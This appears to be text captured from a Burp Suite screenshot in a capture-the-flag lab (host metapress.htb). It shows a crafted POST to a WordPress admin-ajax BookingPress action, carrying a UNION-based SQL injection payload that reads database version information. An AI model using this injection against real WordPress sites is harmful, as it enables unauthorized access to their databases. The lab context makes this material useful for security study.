 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=948dbceb26&
category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Response
Pretty Raw Hex Render